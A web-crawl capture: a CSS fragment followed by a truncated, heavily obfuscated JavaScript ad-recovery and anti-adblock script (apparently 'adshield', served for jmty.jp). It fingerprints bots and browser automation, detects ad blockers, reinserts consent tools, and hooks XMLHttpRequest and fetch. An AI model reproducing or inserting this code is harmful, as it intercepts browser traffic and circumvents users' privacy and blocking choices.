a{border:#F27306 1px solid;width:270px;height:44px;display:block;margin:0 auto;background-color:#F27306;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-decoration:none}.post_button_content a div{border:#FFA559 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFA14F), color-stop(100%, #F88A2A));background-image:-webkit-linear-gradient(top, #FFA14F, #F88A2A);background-image:-moz-linear-gradient(top, #FFA14F, #F88A2A);background-image:-ms-linear-gradient(top, #FFA14F, #F88A2A);background-image:-o-linear-gradient(top, #FFA14F, #F88A2A);background-image:linear-gradient(top, #FFA14F, #F88A2A);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#FFA14F, endColorstr=#F88A2A);width:270px;height:44px;line-height:44px;font-weight:bold;font-size:18px;color:#FFFFFF;text-decoration:none;text-align:center}.btn{border:1px solid transparent;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;display:inline-block;font-family:inherit;font-size:1.02rem;font-weight:bold;line-height:1.5;min-width:300px;padding:6px;text-align:center;text-decoration:none;margin-bottom:5px}.btn:hover,.btn:hover *{opacity:.8;text-decoration:none}.btn-primary{background:#f26e00;color:#fff !important}.btn-secondary{background:#fff;border:2px solid #1155cc;color:#1155cc}.btn-block{display:block}.btn-container{margin:1.2rem 0}.align-center{text-align:center}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129623
content:
// 
!function(){function a1P(t,e){const n=a1r();return(a1P=function(t,e){return n[t-=411]})(t,e)}function a1r(){const t=["dvmin","outerWidth","close","columns","debug","toUpperCase","requestNonPersonalizedAds","<'margin-inline-end'>","reserved2Input","ariaLabel","ACK_INVISIBLE","race","ad-unit","scrolling","timesofindia.indiatimes.com","element-not-selector","7861245GmSPgS","` node type definition","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","prompt","attributes","__webdriver_unwrapped","revert","__fxdriver_evaluate","element-visible-selector","[clip|ellipsis|<string>]{1,2}","Unknown node type:","cmd","Position rule '","text_ads","replaceAll","as_apply_gdpr","none|mandatory|proximity","mustIncludeStrings","<hex-color>|<absolute-color-function>|<named-color>|transparent","mezzomedia","cqmin","searchParams","as_window_id","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","attachShadow","DOMParser","notificationPermissions","errorTrace signal unexpected behaviour","<relative-real-selector-list>","<length>|auto","<bg-position>#","components","Element_getAttribute","abs( <calc-sum> )","disableNativeAds","last_bfa_at","compareByGeneratedPositionsDeflated",'"<", ">", "=" or ")"',"memory","isValidPosition","__gpp not found within timeout","terms","as_apply","element display none important","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<counter-style>|<string>|none","x-frame-height","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[AdBlockDetector] Request adblock detected. ","pluginsLength","originalPositionFor","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[[<integer>|infinite]{2}]#|auto","<-ms-filter-function-progid>|<-ms-filter-function-legacy>",'meta[http-equiv="Content-Security-Policy"]',"lookupOffset","<'top'>","none|<position-area>","ADS_FRAME","reportToSentry","__selenium_unwrapped","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","consumeFunctionName","supports(","resolve","__proto__","normal|bold|<number [1,1000]>","CDC-token","origin","channel","permission","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","ac-","Identifier is expected","<integer>","textAd","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","replacingPlaceholders","matchAtruleDescriptor","sdk","flow|flow-root|table|flex|grid|ruby","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<'inset-block-end'>","prependData","wechat","scrollY","isGecko","emit","<length>{1,2}","gpt-adpushup","ping","Destroying interstitial slots : ","bnh6bg==","\n  ",".getAdserverTargeting","none|<length-percentage> [<length-percentage> <length>?]?","start","balance","is_admiral_active","knowt.com","visibility","shardingIndex","caption|icon|menu|message-box|small-caption|status-bar","none|<dashed-ident>#","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," | value: ","originalUrl","api.adiostech.com","isDomainShardingEnabled","auto|all|none","has","/adsid/integrator.js","load","Enum","[auto? [none|<length>]]{1,2}","rel","anymind","exp( <calc-sum> )","cache_adblock_circumvent_score","read-only|read-write|read-write-plaintext-only","window.as_location","insertBefore","constructor","visible","image","prototype","ZndiaA==","cqmax","[<length>{2,3}&&<color>?]","[normal|small-caps]","visualViewport","skip","internet_explorer","none|<length>","<'text-emphasis-style'>||<'text-emphasis-color'>","[recovery] __tcfapi addEventListener","getDetections","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","okNetworkStatusCodes","driver","translate( <length-percentage> , <length-percentage>? )","setHTMLUnsafe","Unknown node type: ","<single-animation-direction>#","crios","cmVzZXJ2ZWQyT3V0cHV0","Y29rcQ==","Unexpected syntax '","adshield-loaded","log_version"," requestBids.before hook: ","marker-start","match"," is expected",";<\/script></head></html>","marker-mid","ar-v1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","video","'>'|'+'|'~'|['|' '|']","contents|none","viewport","<header","?as-revalidator=","<style-condition>|<style-feature>","normal|break-word|anywhere","content|<'width'>","setTargetingForGPTAsync","xPath","\x3c!--","Failed to detect bot: botd timeout","<urange>#","gpt-minutemedia","getServices","[recovery] __tcfapi tcString is empty in GDPR region. value: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","as_didomi_cmp_id","sqrt( <calc-sum> )","( <declaration> )","colon-token","opera","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","_fa_","now","next","http:","<'border-top-left-radius'>","(prefers-color-scheme: dark)","isBalanceEdge","naver","closest","<feature-type> '{' <feature-value-declaration-list> '}'","_sources","https://ad-delivery.net/px.gif?ch=1","scanNumber","none|<custom-ident>+","getType","jsHeapSizeLimit","syntaxStack","Parentheses","<color>&&<color-stop-angle>?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fminer","filterNthElements","() => version","padding-box|content-box","auto|none|enabled|disabled","decode","elapsed_time_ms","tb|rl|bt|lr","POST","false|true","list","logs","[historical-ligatures|no-historical-ligatures]","consumeUntilExclamationMarkOrSemicolon","getConfig","scope","none|auto|<percentage>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Window","clearOriginJoinedAdInterestGroups","isArray","freestar","Range","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<alpha-value>","[<geometry-box>|no-clip]#","blocking_ads","Terminate - not apply","edgios","FeatureRange","<mf-name> : <mf-value>","onclick","w2g","circle( [<shape-radius>]? [at <position>]? )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","replace","dispatchEvent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Combinator is expected","this.href='https://paid.outbrain.com/network/redir","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","aW5wdXQ=","initLogUploadHandler","#adshield","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<blend-mode>#","job","findDeclarationValueFragments","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adUnits","getSizes","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[stretch|repeat|round|space]{1,2}",", scrollX: ","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","elem","0|1","left","opts","search","Anchor element doesn't have parent","consumeUntilLeftCurlyBracketOrSemicolon","redirected","NmFreWhvcjgwbTM3c2xmdzF2eHA=","miter|round|bevel","https://t.html-load.com","getNode","FIRST_ORDERED_NODE_TYPE","compareByOriginalPositionsNoSource","then","<html","<any-value>","blocked","<'align-self'>|anchor-center"," or hex digit","var(","normal|italic|oblique <angle>?","break-walk",'style="background-color: ',"<'border-width'>||<'border-style'>||<color>","//# sourceURL=mediation.js","profile.recoverCMP","[<bg-layer> ,]* <final-bg-layer>","String","`, expected `","Condition is expected","https://fb.html-load.com","N/A","<grid-line> [/ <grid-line>]{0,3}","any","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","gdprApplies","[alternate||[over|under]]|inter-character","<wq-name>","sourceRoot","nearest|up|down|to-zero","Nth","text-ad-links","windowExternal","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","issue","<ident>|<function-token> <any-value> )","classList","api.reurl.co.kr","not_blocking_ads","inventoryId","head","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","visible|hidden|collapse","cross-fade( <cf-mixing-image> , <cf-final-image>? )","first","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","serif|sans-serif|cursive|fantasy|monospace","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","calc( <calc-sum> )","[object Intl]","path( [<fill-rule> ,]? <string> )","reserved1Output","FontFace","sourceMapURL could not be parsed","<number-one-or-greater>","symbol","` in `","command","addType_","<single-transition>#","bot","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","x: ","<string>|<custom-ident>+","originalHostname","base","element out of viewable window",'<a href="',"At-rule `@","marginwidth","auto|<length-percentage>",".gamezop.com","childNodes","parseRulePrelude","start|middle|end","\n   value: ","/cmp.js","HTMLLinkElement","traffective","width-equal-or-less-than","Timed out waiting for consent readiness","Blocked prebid request for ","100%","Notification","didomi","width-greater-than","protocol","Google","json","HEAD","ldoceonline.com","<image>|none","class extends self.XMLHttpRequest","Terminate - profile not found","[above|below|right|left]? <length>? <image>?","color( <colorspace-params> [/ [<alpha-value>|none]]? )","webkitTemporaryStorage","callPhantom","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","pubstack","num","doctype","name","<-ms-filter-function>+","botKind","_last","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","auto|touch","url( <string> <url-modifier>* )|<url-token>","<simple-selector>#","reserved2Output","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|fixed","isAdblockUser","encodedBodySize","at-keyword-token","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","` structure definition","urlParse","adingo","pubkey","Mismatch","textContent","Expected more digits in base 64 VLQ value.","startColumn","start prebid request bidsBackHandler for ","banner-ad","z-index","Identifier or asterisk is expected"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<empty string>","<'border-top-style'>","view( [<axis>||<'view-timeline-inset'>]? )","<ident> ['.' <ident>]*","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","push","atrule","profile.shouldApplyGdpr","add|subtract|intersect|exclude","<color> <color-stop-length>?","border-box|padding-box|content-box","lvb","<integer>&&<symbol>","features","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","pageview","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","none|always|column|page|spread","[AdBlockDetector] acceptable ads check target ","<'padding-left'>","normal|strong|moderate|none|reduced","use","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","atrulePrelude","languages","pbjs","INVENTORY_FRAME","prebid","hash","/filter-fingerprint","Mesa OffScreen","sleipnir/","encodeId","return this","parseInt","setPrototypeOf","<angle>|<percentage>","opr","sent","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://fb2.html-load.com","[<page-selector>#]?","forceBraces","loader","auto|none|scrollbar|-ms-autohiding-scrollbar","getPropertyValue","createList","shouldPageviewOnUrlChange","_WEBDRIVER_ELEM_CACHE","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","setAttribute","v20250731","addIframeVisibilityCheckHandler","defineOutOfPageSlot","default","dvw","[recoverTcfCMP] inserting ","interval","random","getRandomValues","log( <calc-sum> , <calc-sum>? )","__replaced","cookie","parseWithFallback","DisallowEmpty","Not a Declaration node","cmpStr","encode","responseText","unhandled exception","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","addEventListener","Class extends value ","createContextualFragment",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"reverse","none|both|horizontal|vertical|block|inline","dotted|solid|space|<string>","tagNameFilter","isSafari","concat","external","generatedColumn","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","frameElement","[<length>|<percentage>]{1,4}","rtt","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","gpt-nextmillenium",'Identifier "',"insertImpl","cqi","none|auto","number","electron","PseudoClassSelector","adblock_fingerprint","none|proximity|mandatory","srcset","startLine","srcdoc","script","delete","getArg","><head><script>","<custom-property-name>","Hex or identifier is expected","[<age>? <gender> <integer>?]","window.PluginArray is undefined","top","WebKitMediaKeys","upload","backgroundImage","success","https://static.dable.io/dist/plugin.min.js","walk","Brian Paul","pageview_id","Semicolon or block is expected","HTMLAnchorElement","})()","__driver_unwrapped","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","banner_ad","mozInnerScreenX","__esModule","<time>|none|x-weak|weak|medium|strong|x-strong","Keyword","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","geniee","endpoint","enter","purpose1 consent error","webdriverio","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","immediate","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","OutOfPageFormat","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","svh","createDescriptor","eventSampleRatio","$chrome_asyncScriptInfo","cmVzZXJ2ZWQxT3V0cHV0","getUserIds","https://html-load.com","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","dmtkcw==","none|<filter-function-list>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","__gppLocator","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Lexer matching doesn't applicable for custom properties","document.documentElement.getAttributeNames is not a function","webgl","url-matched","hasOwnProperty","Invalid protect url: ","ndtvprofit.com","center|start|end|flex-start|flex-end","players","apply","is_cmp_blocked_finally","not","chained|none","lookupNonWSType","dable-tdn","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","__gpp","gamezop.com","insertAdjacentElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","as_debug","alphaStr","import","<'rest-before'> <'rest-after'>?","center|start|end|self-start|self-end|flex-start|flex-end","element","fill","none|in-flow|all","consumeUntilSemicolonIncluded","widthEval","useragent","Node_textContent","IFrame","perspective( [<length [0,∞]>|none] )","interstitial","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","adsinteractive","region","HTMLElement_style","lazyload","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","evalLength","filterExpression","whale","[Profile Handler]","warn","pathname","brave","CefSharp","DocumentFragment","visit","fo2nsdf","hasFocus"," not an object","<combinator>? <complex-real-selector>","whitespace-token","tokenIndex","Terminate - not allowed running in iframe","Field `","Destroying blocked slots : ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","notifications","left|right|none|inline-start|inline-end","height-equal-or-greater-than","*[id]","peek","auto|none|text|all","w = window.parent.parent;","<url>+","<number-percentage>{1,4}&&fill?","defineSlot","<boolean-expr[","<bg-clip>#","false","general-enclosed","contentWindow","clearInterval","params","normal|<number>|<length>|<percentage>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","TkduRThhX3kuRmpZTz00dzNdcDc=","getSlotId","<counter-style-name>|symbols( )","cache_is_blocking_ads","none|<angle>|[x|y|z|<number>{3}]&&<angle>","slot","justify-content","inline|block|horizontal|vertical","decodeURIComponent","CanvasCaptureMediaStream","Integer is expected","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","reserved1Input","Generic","index","none|zoom","lvh","[auto|alphabetic|hanging|ideographic]","http","auto|normal|active|inactive|disabled","spawn","[<filter-function>|<url>]+","Brackets","sourceMap","Failed to load profile: ","__isPrebidOnly event listener removed","dvi","auto|<anchor-name>","sticky","systemLanguage","baseline|sub|super|<svg-length>","_top","none|repeat( <length-percentage> )","!(function(){","dataset","parseContext","[AdBlockDetector] Snippet adblock detected","test","String_replace","auto|thin|none","<box>|border|text","prod","SyntaxError","<'min-width'>","minutemedia","auto|never|always","dump","device-cmyk( <number>#{4} )","none|<transform-list>","collapse|separate","normal|<try-size>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","clientHeight","gpt-ima-adshield","gpt-tdn","position","gpt-interworks","auto|<color>","<font-stretch-absolute>","luminance|alpha","upward","isOriginalCmpBlocked","shouldReinsertByUrl","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","que","cmVzZXJ2ZWQySW5wdXQ=","gpt_requested_time","server","parseAtrulePrelude","prependList","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","adshield-native","none|vertical-to-horizontal","History","ybar","auto|wrap|nowrap","addModule","Element_innerHTML","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","initial","[<compound-selector>? <pseudo-compound-selector>*]!","Invalid reserved state: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","loaded","initial|inherit|unset|revert|revert-layer","<position>","css","[row|column]||dense","Failed to detect bot:","Element_classList","mask","<number>|<angle>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getWindowId","/negotiate/script-set-value","Forward report url to engineers","fromEntries","584168RjfaRO","poster","charCode","<number>|<percentage>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","normal|<feature-tag-value>#","ads-partners.coupang.com","data:","<'border-style'>","appendScriptElementAsync","__uspapi","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<percentage>|<length>|<number>","tokenCount","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","nextUntil","ACK_VISIBLE","e|pi|infinity|-infinity|NaN","<length>|<percentage>|auto","base[href]","!term","checkAtruleName","dXl5aw==","request_id","none|circle|disc|square","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","apsEnabled","$cdc_asdjflasutopfhvcZLmcfl_","<image>","slice|clone","shouldRemoveByUrl","window.top.confiant.services().onASTAdLoad","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const 